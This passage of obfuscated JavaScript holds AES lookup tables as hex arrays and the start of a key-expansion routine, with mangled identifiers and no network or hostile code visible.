ccaa2,0x3698d40b,0xcfa6f581,0x28a57ade,0x26dab78e,0xa43fadbf,0xe42c3a9d,0xd507892,0x9b6a5fcc,0x62547e46,0xc2f68d13,0xe890d8b8,0x5e2e39f7,0xf582c3af,0xbe9f5d80,0x7c69d093,0xa96fd52d,0xb3cf2512,0x3bc8ac99,0xa710187d,0x6ee89c63,0x7bdb3bbb,0x9cd2678,0xf46e5918,0x1ec9ab7,0xa8834f9a,0x65e6956e,0x7eaaffe6,0x821bccf,0xe6ef15e8,0xd9bae79b,0xce4a6f36,0xd4ea9f09,0xd629b07c,0xaf31a4b2,0x312a3f23,0x30c6a594,0xc035a266,0x37744ebc,0xa6fc82ca,0xb0e090d0,0x1533a7d8,0x4af10498,0xf741ecda,0xe7fcd50,0x2f1791f6,0x8d764dd6,0x4d43efb0,0x54ccaa4d,0xdfe49604,0xe39ed1b5,0x1b4c6a88,0xb8c12c1f,0x7f466551,0x49d5eea,0x5d018c35,0x73fa8774,0x2efb0b41,0x5ab3671d,0x5292dbd2,0x33e91056,0x136dd647,0x8c9ad761,0x7a37a10c,0x8e59f814,0x89eb133c,0xeecea927,0x35b761c9,0xede11ce5,0x3c7a47b1,0x599cd2df,0x3f55f273,0x791814ce,0xbf73c737,0xea53f7cd,0x5b5ffdaa,0x14df3d6f,0x867844db,0x81caaff3,0x3eb968c4,0x2c382434,0x5fc2a340,0x72161dc3,0xcbce225,0x8b283c49,0x41ff0d95,0x7139a801,0xde080cb3,0x9cd8b4e4,0x906456c1,0x617bcb84,0x70d532b6,0x74486c5c,0x42d0b857],_0x326d31=[0xa75051f4,0x65537e41,0xa4c31a17,0x5e963a27,0x6bcb3bab,0x45f11f9d,0x58abacfa,0x3934be3,0xfa552030,0x6df6ad76,0x769188cc,0x4c25f502,0xd7fc4fe5,0xcbd7c52a,0x44802635,0xa38fb562,0x5a49deb1,0x1b6725ba,0xe9845ea,0xc0e15dfe,0x7502c32f,0xf012814c,0x97a38d46,0xf9c66bd3,0x5fe7038f,0x9c951592,0x7aebbf6d,0x59da9552,0x832dd4be,0x21d35874,0x692949e0,0xc8448ec9,0x896a75c2,0x7978f48e,0x3e6b9958,0x71dd27b9,0x4fb6bee1,0xad17f088,0xac66c920,0x3ab47dce,0x4a1863df,0x3182e51a,0x33609751,0x7f456253,0x77e0b164,0xae84bb6b,0xa01cfe81,0x2b94f908,0x68587048,0xfd198f45,0x6c8794de,0xf8b7527b,0xd323ab73,0x2e2724b,0x8f57e31f,0xab2a6655,0x2807b2eb,0xc2032fb5,0x7b9a86c5,0x8a5d337,0x87f23028,0xa5b223bf,0x6aba0203,0x825ced16,0x1c2b8acf,0xb492a779,0xf2f0f307,0xe2a14e69,0xf4cd65da,0xbed50605,0x621fd134,0xfe8ac4a6,0x539d342e,0x55a0a2f3,0xe132058a,0xeb75a4f6,0xec390b83,0xefaa4060,0x9f065e71,0x1051bd6e,0x8af93e21,0x63d96dd,0x5aedd3e,0xbd464de6,0x8db59154,0x5d0571c4,0xd46f0406,0x15ff6050,0xfb241998,0xe997d6bd,0x43cc8940,0x9e7767d9,0x42bdb0e8,0x8b880789,0x5b38e719,0xeedb79c8,0xa47a17c,0xfe97c42,0x1ec9f884,0x0,0x86830980,0xed48322b,0x70ac1e11,0x724e6c5a,0xfffbfd0e,0x38560f85,0xd51e3dae,0x3927362d,0xd9640a0f,0xa621685c,0x54d19b5b,0x2e3a2436,0x67b10c0a,0xe70f9357,0x96d2b4ee,0x919e1b9b,0xc54f80c0,0x20a261dc,0x4b695a77,0x1a161c12,0xba0ae293,0x2ae5c0a0,0xe0433c22,0x171d121b,0xd0b0e09,0xc7adf28b,0xa8b92db6,0xa9c8141e,0x198557f1,0x74caf75,0xddbbee99,0x60fda37f,0x269ff701,0xf5bc5c72,0x3bc54466,0x7e345bfb,0x29768b43,0xc6dccb23,0xfc68b6ed,0xf163b8e4,0xdccad731,0x85104263,0x22401397,0x112084c6,0x247d854a,0x3df8d2bb,0x3211aef9,0xa16dc729,0x2f4b1d9e,0x30f3dcb2,0x52ec0d86,0xe3d077c1,0x166c2bb3,0xb999a970,0x48fa1194,0x642247e9,0x8cc4a8fc,0x3f1aa0f0,0x2cd8567d,0x90ef2233,0x4ec78749,0xd1c1d938,0xa2fe8cca,0xb3698d4,0x81cfa6f5,0xde28a57a,0x8e26dab7,0xbfa43fad,0x9de42c3a,0x920d5078,0xcc9b6a5f,0x4662547e,0x13c2f68d,0xb8e890d8,0xf75e2e39,0xaff582c3,0x80be9f5d,0x937c69d0,0x2da96fd5,0x12b3cf25,0x993bc8ac,0x7da71018,0x636ee89c,0xbb7bdb3b,0x7809cd26,0x18f46e59,0xb701ec9a,0x9aa8834f,0x6e65e695,0xe67eaaff,0xcf0821bc,0xe8e6ef15,0x9bd9bae7,0x36ce4a6f,0x9d4ea9f,0x7cd629b0,0xb2af31a4,0x23312a3f,0x9430c6a5,0x66c035a2,0xbc37744e,0xcaa6fc82,0xd0b0e090,0xd81533a7,0x984af104,0xdaf741ec,0x500e7fcd,0xf62f1791,0xd68d764d,0xb04d43ef,0x4d54ccaa,0x4dfe496,0xb5e39ed1,0x881b4c6a,0x1fb8c12c,0x517f4665,0xea049d5e,0x355d018c,0x7473fa87,0x412efb0b,0x1d5ab367,0xd25292db,0x5633e910,0x47136dd6,0x618c9ad7,0xc7a37a1,0x148e59f8,0x3c89eb13,0x27eecea9,0xc935b761,0xe5ede11c,0xb13c7a47,0xdf599cd2,0x733f55f2,0xce791814,0x37bf73c7,0xcdea53f7,0xaa5b5ffd,0x6f14df3d,0xdb867844,0xf381caaf,0xc43eb968,0x342c3824,0x405fc2a3,0xc372161d,0x250cbce2,0x498b283c,0x9541ff0d,0x17139a8,0xb3de080c,0xe49cd8b4,0xc1906456,0x84617bcb,0xb670d532,0x5c74486c,0x5742d0b8],_0x38b6a7=[0xf4a75051,0x4165537e,0x17a4c31a,0x275e963a,0xab6bcb3b,0x9d45f11f,0xfa58abac,0xe303934b,0x30fa5520,0x766df6ad,0xcc769188,0x24c25f5,0xe5d7fc4f,0x2acbd7c5,0x35448026,0x62a38fb5,0xb15a49de,0xba1b6725,0xea0e9845,0xfec0e15d,0x2f7502c3,0x4cf01281,0x4697a38d,0xd3f9c66b,0x8f5fe703,0x929c9515,0x6d7aebbf,0x5259da95,0xbe832dd4,0x7421d358,0xe0692949,0xc9c8448e,0xc2896a75,0x8e7978f4,0x583e6b99,0xb971dd27,0xe14fb6be,0x88ad17f0,0x20ac66c9,0xce3ab47d,0xdf4a1863,0x1a3182e5,0x51336097,0x537f4562,0x6477e0b1,0x6bae84bb,0x81a01cfe,0x82b94f9,0x48685870,0x45fd198f,0xde6c8794,0x7bf8b752,0x73d323ab,0x4b02e272,0x1f8f57e3,0x55ab2a66,0xeb2807b2,0xb5c2032f,0xc57b9a86,0x3708a5d3,0x2887f230,0xbfa5b223,0x36aba02,0x16825ced,0xcf1c2b8a,0x79b492a7,0x7f2f0f3,0x69e2a14e,0xdaf4cd65,0x5bed506,0x34621fd1,0xa6fe8ac4,0x2e539d34,0xf355a0a2,0x8ae13205,0xf6eb75a4,0x83ec390b,0x60efaa40,0x719f065e,0x6e1051bd,0x218af93e,0xdd063d96,0x3e05aedd,0xe6bd464d,0x548db591,0xc45d0571,0x6d46f04,0x5015ff60,0x98fb2419,0xbde997d6,0x4043cc89,0xd99e7767,0xe842bdb0,0x898b8807,0x195b38e7,0xc8eedb79,0x7c0a47a1,0x420fe97c,0x841ec9f8,0x0,0x80868309,0x2bed4832,0x1170ac1e,0x5a724e6c,0xefffbfd,0x8538560f,0xaed51e3d,0x2d392736,0xfd9640a,0x5ca62168,0x5b54d19b,0x362e3a24,0xa67b10c,0x57e70f93,0xee96d2b4,0x9b919e1b,0xc0c54f80,0xdc20a261,0x774b695a,0x121a161c,0x93ba0ae2,0xa02ae5c0,0x22e0433c,0x1b171d12,0x90d0b0e,0x8bc7adf2,0xb6a8b92d,0x1ea9c814,0xf1198557,0x75074caf,0x99ddbbee,0x7f60fda3,0x1269ff7,0x72f5bc5c,0x663bc544,0xfb7e345b,0x4329768b,0x23c6dccb,0xedfc68b6,0xe4f163b8,0x31dccad7,0x63851042,0x97224013,0xc6112084,0x4a247d85,0xbb3df8d2,0xf93211ae,0x29a16dc7,0x9e2f4b1d,0xb230f3dc,0x8652ec0d,0xc1e3d077,0xb3166c2b,0x70b999a9,0x9448fa11,0xe9642247,0xfc8cc4a8,0xf03f1aa0,0x7d2cd856,0x3390ef22,0x494ec787,0x38d1c1d9,0xcaa2fe8c,0xd40b3698,0xf581cfa6,0x7ade28a5,0xb78e26da,0xadbfa43f,0x3a9de42c,0x78920d50,0x5fcc9b6a,0x7e466254,0x8d13c2f6,0xd8b8e890,0x39f75e2e,0xc3aff582,0x5d80be9f,0xd0937c69,0xd52da96f,0x2512b3cf,0xac993bc8,0x187da710,0x9c636ee8,0x3bbb7bdb,0x267809cd,0x5918f46e,0x9ab701ec,0x4f9aa883,0x956e65e6,0xffe67eaa,0xbccf0821,0x15e8e6ef,0xe79bd9ba,0x6f36ce4a,0x9f09d4ea,0xb07cd629,0xa4b2af31,0x3f23312a,0xa59430c6,0xa266c035,0x4ebc3774,0x82caa6fc,0x90d0b0e0,0xa7d81533,0x4984af1,0xecdaf741,0xcd500e7f,0x91f62f17,0x4dd68d76,0xefb04d43,0xaa4d54cc,0x9604dfe4,0xd1b5e39e,0x6a881b4c,0x2c1fb8c1,0x65517f46,0x5eea049d,0x8c355d01,0x877473fa,0xb412efb,0x671d5ab3,0xdbd25292,0x105633e9,0xd647136d,0xd7618c9a,0xa10c7a37,0xf8148e59,0x133c89eb,0xa927eece,0x61c935b7,0x1ce5ede1,0x47b13c7a,0xd2df599c,0xf2733f55,0x14ce7918,0xc737bf73,0xf7cdea53,0xfdaa5b5f,0x3d6f14df,0x44db8678,0xaff381ca,0x68c43eb9,0x24342c38,0xa3405fc2,0x1dc37216,0xe2250cbc,0x3c498b28,0xd9541ff,0xa8017139,0xcb3de08,0xb4e49cd8,0x56c19064,0xcb84617b,0x32b670d5,0x6c5c7448,0xb85742d0],_0x113bd7=[0x0,0xe090d0b,0x1c121a16,0x121b171d,0x3824342c,0x362d3927,0x24362e3a,0x2a3f2331,0x70486858,0x7e416553,0x6c5a724e,0x62537f45,0x486c5c74,0x4665517f,0x547e4662,0x5a774b69,0xe090d0b0,0xee99ddbb,0xfc82caa6,0xf28bc7ad,0xd8b4e49c,0xd6bde997,0xc4a6fe8a,0xcaaff381,0x90d8b8e8,0x9ed1b5e3,0x8ccaa2fe,0x82c3aff5,0xa8fc8cc4,0xa6f581cf,0xb4ee96d2,0xbae79bd9,0xdb3bbb7b,0xd532b670,0xc729a16d,0xc920ac66,0xe31f8f57,0xed16825c,0xff0d9541,0xf104984a,0xab73d323,0xa57ade28,0xb761c935,0xb968c43e,0x9357e70f,0x9d5eea04,0x8f45fd19,0x814cf012,0x3bab6bcb,0x35a266c0,0x27b971dd,0x29b07cd6,0x38f5fe7,0xd8652ec,0x1f9d45f1,0x119448fa,0x4be30393,0x45ea0e98,0x57f11985,0x59f8148e,0x73c737bf,0x7dce3ab4,0x6fd52da9,0x61dc20a2,0xad766df6,0xa37f60fd,0xb16477e0,0xbf6d7aeb,0x955259da,0x9b5b54d1,0x894043cc,0x87494ec7,0xdd3e05ae,0xd33708a5,0xc12c1fb8,0xcf2512b3,0xe51a3182,0xeb133c89,0xf9082b94,0xf701269f,0x4de6bd46,0x43efb04d,0x51f4a750,0x5ffdaa5b,0x75c2896a,0x7bcb8461,0x69d0937c,0x67d99e77,0x3daed51e,0x33a7d815,0x21bccf08,0x2fb5c203,0x58ae132,0xb83ec39,0x1998fb24,0x1791f62f,0x764dd68d,0x7844db86,0x6a5fcc9b,0x6456c190,0x4e69e2a1,0x4060efaa,0x527bf8b7,0x5c72f5bc,0x605bed5,0x80cb3de,0x1a17a4c3,0x141ea9c8,0x3e218af9,0x302887f2,0x223390ef,0x2c3a9de4,0x96dd063d,0x98d40b36,0x8acf1c2b,0x84c61120,0xaef93211,0xa0f03f1a,0xb2eb2807,0xbce2250c,0xe6956e65,0xe89c636e,0xfa877473,0xf48e7978,0xdeb15a49,0xd0b85742,0xc2a3405f,0xccaa4d54,0x41ecdaf7,0x4fe5d7fc,0x5dfec0e1,0x53f7cdea,0x79c8eedb,0x77c1e3d0,0x65daf4cd,0x6bd3f9c6,0x31a4b2af,0x3fadbfa4,0x2db6a8b9,0x23bfa5b2,0x9808683,0x7898b88,0x15929c95,0x1b9b919e,0xa17c0a47,0xaf75074c,0xbd6e1051,0xb3671d5a,0x99583e6b,0x97513360,0x854a247d,0x8b432976,0xd134621f,0xdf3d6f14,0xcd267809,0xc32f7502,0xe9105633,0xe7195b38,0xf5024c25,0xfb0b412e,0x9ad7618c,0x94de6c87,0x86c57b9a,0x88cc7691,0xa2f355a0,0xacfa58ab,0xbee14fb6,0xb0e842bd,0xea9f09d4,0xe49604df,0xf68d13c2,0xf8841ec9,0xd2bb3df8,0xdcb230f3,0xcea927ee,0xc0a02ae5,0x7a47b13c,0x744ebc37,0x6655ab2a,0x685ca621,0x42638510,0x4c6a881b,0x5e719f06,0x5078920d,0xa0fd964,0x406d46f,0x161dc372,0x1814ce79,0x322bed48,0x3c22e043,0x2e39f75e,0x2030fa55,0xec9ab701,0xe293ba0a,0xf088ad17,0xfe81a01c,0xd4be832d,0xdab78e26,0xc8ac993b,0xc6a59430,0x9cd2df59,0x92dbd252,0x80c0c54f,0x8ec9c844,0xa4f6eb75,0xaaffe67e,0xb8e4f163,0xb6edfc68,0xc0a67b1,0x2036aba,0x10187da7,0x1e1170ac,0x342e539d,0x3a275e96,0x283c498b,0x26354480,0x7c420fe9,0x724b02e2,0x605015ff,0x6e5918f4,0x44663bc5,0x4a6f36ce,0x587421d3,0x567d2cd8,0x37a10c7a,0x39a80171,0x2bb3166c,0x25ba1b67,0xf853856,0x18c355d,0x13972240,0x1d9e2f4b,0x47e96422,0x49e06929,0x5bfb7e34,0x55f2733f,0x7fcd500e,0x71c45d05,0x63df4a18,0x6dd64713,0xd731dcca,0xd938d1c1,0xcb23c6dc,0xc52acbd7,0xef15e8e6,0xe11ce5ed,0xf307f2f0,0xfd0efffb,0xa779b492,0xa970b999,0xbb6bae84,0xb562a38f,0x9f5d80be,0x91548db5,0x834f9aa8,0x8d4697a3],_0x4be49a=[0x0,0xb0e090d,0x161c121a,0x1d121b17,0x2c382434,0x27362d39,0x3a24362e,0x312a3f23,0x58704868,0x537e4165,0x4e6c5a72,0x4562537f,0x74486c5c,0x7f466551,0x62547e46,0x695a774b,0xb0e090d0,0xbbee99dd,0xa6fc82ca,0xadf28bc7,0x9cd8b4e4,0x97d6bde9,0x8ac4a6fe,0x81caaff3,0xe890d8b8,0xe39ed1b5,0xfe8ccaa2,0xf582c3af,0xc4a8fc8c,0xcfa6f581,0xd2b4ee96,0xd9bae79b,0x7bdb3bbb,0x70d532b6,0x6dc729a1,0x66c920ac,0x57e31f8f,0x5ced1682,0x41ff0d95,0x4af10498,0x23ab73d3,0x28a57ade,0x35b761c9,0x3eb968c4,0xf9357e7,0x49d5eea,0x198f45fd,0x12814cf0,0xcb3bab6b,0xc035a266,0xdd27b971,0xd629b07c,0xe7038f5f,0xec0d8652,0xf11f9d45,0xfa119448,0x934be303,0x9845ea0e,0x8557f119,0x8e59f814,0xbf73c737,0xb47dce3a,0xa96fd52d,0xa261dc20,0xf6ad766d,0xfda37f60,0xe0b16477,0xebbf6d7a,0xda955259,0xd19b5b54,0xcc894043,0xc787494e,0xaedd3e05,0xa5d33708,0xb8c12c1f,0xb3cf2512,0x82e51a31,0x89eb133c,0x94f9082b,0x9ff70126,0x464de6bd,0x4d43efb0,0x5051f4a7,0x5b5ffdaa,0x6a75c289,0x617bcb84,0x7c69d093,0x7767d99e,0x1e3daed5,0x1533a7d8,0x821bccf,0x32fb5c2,0x32058ae1,0x390b83ec,0x241998fb,0x2f1791f6,0x8d764dd6,0x867844db,0x9b6a5fcc,0x906456c1,0xa14e69e2,0xaa4060ef,0xb7527bf8,0xbc5c72f5,0xd50605be,0xde080cb3,0xc31a17a4,0xc8141ea9,0xf93e218a,0xf2302887,0xef223390,0xe42c3a9d,0x3d96dd06,0x3698d40b,0x2b8acf1c,0x2084c611,0x11aef932,0x1aa0f03f,0x7b2eb28,0xcbce225,0x65e6956e,0x6ee89c63,0x73fa8774,0x78f48e79,0x49deb15a,0x42d0b857,0x5fc2a340,0x54ccaa4d,0xf741ecda,0xfc4fe5d7,0xe15dfec0,0xea53f7cd,0xdb79c8ee,0xd077c1e3,0xcd65daf4,0xc66bd3f9,0xaf31a4b2,0xa43fadbf,0xb92db6a8,0xb223bfa5,0x83098086,0x8807898b,0x9515929c,0x9e1b9b91,0x47a17c0a,0x4caf7507,0x51bd6e10,0x5ab3671d,0x6b99583e,0x60975133,0x7d854a24,0x768b4329,0x1fd13462,0x14df3d6f,0x9cd2678,0x2c32f75,0x33e91056,0x38e7195b,0x25f5024c,0x2efb0b41,0x8c9ad761,0x8794de6c,0x9a86c57b,0x9188cc76,0xa0a2f355,0xabacfa58,0xb6bee14f,0xbdb0e842,0xd4ea9f09,0xdfe49604,0xc2f68d13,0xc9f8841e,0xf8d2bb3d,0xf3dcb230,0xeecea927,0xe5c0a02a,0x3c7a47b1,0x37744ebc,0x2a6655ab,0x21685ca6,0x10426385,0x1b4c6a88,0x65e719f,0xd507892,0x640a0fd9,0x6f0406d4,0x72161dc3,0x791814ce,0x48322bed,0x433c22e0,0x5e2e39f7,0x552030fa,0x1ec9ab7,0xae293ba,0x17f088ad,0x1cfe81a0,0x2dd4be83,0x26dab78e,0x3bc8ac99,0x30c6a594,0x599cd2df,0x5292dbd2,0x4f80c0c5,0x448ec9c8,0x75a4f6eb,0x7eaaffe6,0x63b8e4f1,0x68b6edfc,0xb10c0a67,0xba02036a,0xa710187d,0xac1e1170,0x9d342e53,0x963a275e,0x8b283c49,0x80263544,0xe97c420f,0xe2724b02,0xff605015,0xf46e5918,0xc544663b,0xce4a6f36,0xd3587421,0xd8567d2c,0x7a37a10c,0x7139a801,0x6c2bb316,0x6725ba1b,0x560f8538,0x5d018c35,0x40139722,0x4b1d9e2f,0x2247e964,0x2949e069,0x345bfb7e,0x3f55f273,0xe7fcd50,0x571c45d,0x1863df4a,0x136dd647,0xcad731dc,0xc1d938d1,0xdccb23c6,0xd7c52acb,0xe6ef15e8,0xede11ce5,0xf0f307f2,0xfbfd0eff,0x92a779b4,0x99a970b9,0x84bb6bae,0x8fb562a3,0xbe9f5d80,0xb591548d,0xa8834f9a,0xa38d4697],_0x3b1224=[0x0,0xd0b0e09,0x1a161c12,0x171d121b,0x342c3824,0x3927362d,0x2e3a2436,0x23312a3f,0x68587048,0x65537e41,0x724e6c5a,0x7f456253,0x5c74486c,0x517f4665,0x4662547e,0x4b695a77,0xd0b0e090,0xddbbee99,0xcaa6fc82,0xc7adf28b,0xe49cd8b4,0xe997d6bd,0xfe8ac4a6,0xf381caaf,0xb8e890d8,0xb5e39ed1,0xa2fe8cca,0xaff582c3,0x8cc4a8fc,0x81cfa6f5,0x96d2b4ee,0x9bd9bae7,0xbb7bdb3b,0xb670d532,0xa16dc729,0xac66c920,0x8f57e31f,0x825ced16,0x9541ff0d,0x984af104,0xd323ab73,0xde28a57a,0xc935b761,0xc43eb968,0xe70f9357,0xea049d5e,0xfd198f45,0xf012814c,0x6bcb3bab,0x66c035a2,0x71dd27b9,0x7cd629b0,0x5fe7038f,0x52ec0d86,0x45f11f9d,0x48fa1194,0x3934be3,0xe9845ea,0x198557f1,0x148e59f8,0x37bf73c7,0x3ab47dce,0x2da96fd5,0x20a261dc,0x6df6ad76,0x60fda37f,0x77e0b164,0x7aebbf6d,0x59da9552,0x54d19b5b,0x43cc8940,0x4ec78749,0x5aedd3e,0x8a5d337,0x1fb8c12c,0x12b3cf25,0x3182e51a,0x3c89eb13,0x2b94f908,0x269ff701,0xbd464de6,0xb04d43ef,0xa75051f4,0xaa5b5ffd,0x896a75c2,0x84617bcb,0x937c69d0,0x9e7767d9,0xd51e3dae,0xd81533a7,0xcf0821bc,0xc2032fb5,0xe132058a,0xec390b83,0xfb241998,0xf62f1791,0xd68d764d,0xdb867844,0xcc9b6a5f,0xc1906456,0xe2a14e69,0xefaa4060,0xf8b7527b,0xf5bc5c72,0xbed50605,0xb3de080c,0xa4c31a17,0xa9c8141e,0x8af93e21,0x87f23028,0x90ef2233,0x9de42c3a,0x63d96dd,0xb3698d4,0x1c2b8acf,0x112084c6,0x3211aef9,0x3f1aa0f0,0x2807b2eb,0x250cbce2,0x6e65e695,0x636ee89c,0x7473fa87,0x7978f48e,0x5a49deb1,0x5742d0b8,0x405fc2a3,0x4d54ccaa,0xdaf741ec,0xd7fc4fe5,0xc0e15dfe,0xcdea53f7,0xeedb79c8,0xe3d077c1,0xf4cd65da,0xf9c66bd3,0xb2af31a4,0xbfa43fad,0xa8b92db6,0xa5b223bf,0x86830980,0x8b880789,0x9c951592,0x919e1b9b,0xa47a17c,0x74caf75,0x1051bd6e,0x1d5ab367,0x3e6b9958,0x33609751,0x247d854a,0x29768b43,0x621fd134,0x6f14df3d,0x7809cd26,0x7502c32f,0x5633e910,0x5b38e719,0x4c25f502,0x412efb0b,0x618c9ad7,0x6c8794de,0x7b9a86c5,0x769188cc,0x55a0a2f3,0x58abacfa,0x4fb6bee1,0x42bdb0e8,0x9d4ea9f,0x4dfe496,0x13c2f68d,0x1ec9f884,0x3df8d2bb,0x30f3dcb2,0x27eecea9,0x2ae5c0a0,0xb13c7a47,0xbc37744e,0xab2a6655,0xa621685c,0x85104263,0x881b4c6a,0x9f065e71,0x920d5078,0xd9640a0f,0xd46f0406,0xc372161d,0xce791814,0xed48322b,0xe0433c22,0xf75e2e39,0xfa552030,0xb701ec9a,0xba0ae293,0xad17f088,0xa01cfe81,0x832dd4be,0x8e26dab7,0x993bc8ac,0x9430c6a5,0xdf599cd2,0xd25292db,0xc54f80c0,0xc8448ec9,0xeb75a4f6,0xe67eaaff,0xf163b8e4,0xfc68b6ed,0x67b10c0a,0x6aba0203,0x7da71018,0x70ac1e11,0x539d342e,0x5e963a27,0x498b283c,0x44802635,0xfe97c42,0x2e2724b,0x15ff6050,0x18f46e59,0x3bc54466,0x36ce4a6f,0x21d35874,0x2cd8567d,0xc7a37a1,0x17139a8,0x166c2bb3,0x1b6725ba,0x38560f85,0x355d018c,0x22401397,0x2f4b1d9e,0x642247e9,0x692949e0,0x7e345bfb,0x733f55f2,0x500e7fcd,0x5d0571c4,0x4a1863df,0x47136dd6,0xdccad731,0xd1c1d938,0xc6dccb23,0xcbd7c52a,0xe8e6ef15,0xe5ede11c,0xf2f0f307,0xfffbfd0e,0xb492a779,0xb999a970,0xae84bb6b,0xa38fb562,0x80be9f5d,0x8db59154,0x9aa8834f,0x97a38d46],_0x35a556=[0x0,0x90d0b0e,0x121a161c,0x1b171d12,0x24342c38,0x2d392736,0x362e3a24,0x3f23312a,0x48685870,0x4165537e,0x5a724e6c,0x537f4562,0x6c5c7448,0x65517f46,0x7e466254,0x774b695a,0x90d0b0e0,0x99ddbbee,0x82caa6fc,0x8bc7adf2,0xb4e49cd8,0xbde997d6,0xa6fe8ac4,0xaff381ca,0xd8b8e890,0xd1b5e39e,0xcaa2fe8c,0xc3aff582,0xfc8cc4a8,0xf581cfa6,0xee96d2b4,0xe79bd9ba,0x3bbb7bdb,0x32b670d5,0x29a16dc7,0x20ac66c9,0x1f8f57e3,0x16825ced,0xd9541ff,0x4984af1,0x73d323ab,0x7ade28a5,0x61c935b7,0x68c43eb9,0x57e70f93,0x5eea049d,0x45fd198f,0x4cf01281,0xab6bcb3b,0xa266c035,0xb971dd27,0xb07cd629,0x8f5fe703,0x8652ec0d,0x9d45f11f,0x9448fa11,0xe303934b,0xea0e9845,0xf1198557,0xf8148e59,0xc737bf73,0xce3ab47d,0xd52da96f,0xdc20a261,0x766df6ad,0x7f60fda3,0x6477e0b1,0x6d7aebbf,0x5259da95,0x5b54d19b,0x4043cc89,0x494ec787,0x3e05aedd,0x3708a5d3,0x2c1fb8c1,0x2512b3cf,0x1a3182e5,0x133c89eb,0x82b94f9,0x1269ff7,0xe6bd464d,0xefb04d43,0xf4a75051,0xfdaa5b5f,0xc2896a75,0xcb84617b,0xd0937c69,0xd99e7767,0xaed51e3d,0xa7d81533,0xbccf0821,0xb5c2032f,0x8ae13205,0x83ec390b,0x98fb2419,0x91f62f17,0x4dd68d76,0x44db8678,0x5fcc9b6a,0x56c19064,0x69e2a14e,0x60efaa40,0x7bf8b752,0x72f5bc5c,0x5bed506,0xcb3de08,0x17a4c31a,0x1ea9c814,0x218af93e,0x2887f230,0x3390ef22,0x3a9de42c,0xdd063d96,0xd40b3698,0xcf1c2b8a,0xc6112084,0xf93211ae,0xf03f1aa0,0xeb2807b2,0xe2250cbc,0x956e65e6,0x9c636ee8,0x877473fa,0x8e7978f4,0xb15a49de,0xb85742d0,0xa3405fc2,0xaa4d54cc,0xecdaf741,0xe5d7fc4f,0xfec0e15d,0xf7cdea53,0xc8eedb79,0xc1e3d077,0xdaf4cd65,0xd3f9c66b,0xa4b2af31,0xadbfa43f,0xb6a8b92d,0xbfa5b223,0x80868309,0x898b8807,0x929c9515,0x9b919e1b,0x7c0a47a1,0x75074caf,0x6e1051bd,0x671d5ab3,0x583e6b99,0x51336097,0x4a247d85,0x4329768b,0x34621fd1,0x3d6f14df,0x267809cd,0x2f7502c3,0x105633e9,0x195b38e7,0x24c25f5,0xb412efb,0xd7618c9a,0xde6c8794,0xc57b9a86,0xcc769188,0xf355a0a2,0xfa58abac,0xe14fb6be,0xe842bdb0,0x9f09d4ea,0x9604dfe4,0x8d13c2f6,0x841ec9f8,0xbb3df8d2,0xb230f3dc,0xa927eece,0xa02ae5c0,0x47b13c7a,0x4ebc3774,0x55ab2a66,0x5ca62168,0x63851042,0x6a881b4c,0x719f065e,0x78920d50,0xfd9640a,0x6d46f04,0x1dc37216,0x14ce7918,0x2bed4832,0x22e0433c,0x39f75e2e,0x30fa5520,0x9ab701ec,0x93ba0ae2,0x88ad17f0,0x81a01cfe,0xbe832dd4,0xb78e26da,0xac993bc8,0xa59430c6,0xd2df599c,0xdbd25292,0xc0c54f80,0xc9c8448e,0xf6eb75a4,0xffe67eaa,0xe4f163b8,0xedfc68b6,0xa67b10c,0x36aba02,0x187da710,0x1170ac1e,0x2e539d34,0x275e963a,0x3c498b28,0x35448026,0x420fe97c,0x4b02e272,0x5015ff60,0x5918f46e,0x663bc544,0x6f36ce4a,0x7421d358,0x7d2cd856,0xa10c7a37,0xa8017139,0xb3166c2b,0xba1b6725,0x8538560f,0x8c355d01,0x97224013,0x9e2f4b1d,0xe9642247,0xe0692949,0xfb7e345b,0xf2733f55,0xcd500e7f,0xc45d0571,0xdf4a1863,0xd647136d,0x31dccad7,0x38d1c1d9,0x23c6dccb,0x2acbd7c5,0x15e8e6ef,0x1ce5ede1,0x7f2f0f3,0xefffbfd,0x79b492a7,0x70b999a9,0x6bae84bb,0x62a38fb5,0x5d80be9f,0x548db591,0x4f9aa883,0x4697a38d];_0x2fecd7['prototype']['Qa']=function(){var _0x3aff75=_0x17386e[this[_0x36cf('0x7')][_0x36cf('0x9')]];if(null==_0x3aff75)throw Error(_0x36cf('0x6b'));this['u']=[];this['p']=[];for(var _0x3fc96b=0x0;_0x3fc96b<=_0x3aff75;_0x3fc96b++)this['u'][_0x36cf('0x8')]([0x0,0x0,0x0,0x0]),this['p']['push']([0x0,0x0,0x0,0x0]);for(var _0x27c4b9=0x4*(_0x3aff75+0x1),_0x51b6da=this['key'][_0x36cf('0x9')]/0x4,_0x3add8f=_0x3e31cc(this[_0x36cf('0x7')]),_0x35420d,_0x3fc96b=0x0;_0x3fc96b<_0x51b6da;_0x3fc96b++)_0x35420d=_0x3fc96b>>0x2,this['u'][_0x35420d][_0x3fc96b%0x4]=_0x3add8f[_0x3fc96b],this['p'][_0x3aff75-_0x35420d][_0x3fc96b%0x4]=_0x3add8f[_0x3fc96b];_0x35420d=0x0;for(var _0x4012ea=_0x51b6da;_0x4012ea<_0x27c4b9;){_0x3fc96b=_0x3add8f[_0x51b6da-0x1];_0x3add8f[0x0]=_0x3add8f[0x0]^_0x3398b9[_0x3fc96b>>0x10&0xff]<<0x18^_0x3398b9[_0x3fc96b>>0x8&0xff]<<0x10^_0x3398b9[_0x3fc96b&0xff]<<0x8^_0x3398b9[_0x3fc96b>>0x18&0xff]^_0x2b05c6[_0x35420d]<<0x18;_0x35420d+=0x1;if(0x8!=_0x51b6da)_0x3fc96b=0x1;else{for(_0x3fc96b=0x1;_0x3fc96b<_0x51b6da/0x2;_0x3fc96b++)_0x3add8f[_0x3fc96b]^=_0x3add8f[_0x3fc96b-0x1];_0x3fc96b=_0x3add8f[_0x51b6da/0x2-0x1];_0x3add8f[_0x51b6da/0x2]=_0x3add8f[_0x51b6da/0x2]^_0x3398b9[_0x3fc96b&0xff]^_0x3398b9[_0x3fc96b>>0x8&0xff]<<0x8^_0x3398b9[_0x3fc96b>>0x10&0xff]<<0x10^_0x3398b9[_0x3fc96b>>0x18&0xff]<<0x18;_0x3fc96b=_0x51b6da/0x2+0x1;}for(;_0x3fc96b<_0x51b6da;_0x3fc96b++)_0x3add8f[_0x3fc96b]^=_0x3add8f[_0x3fc96b-0x1];for(var 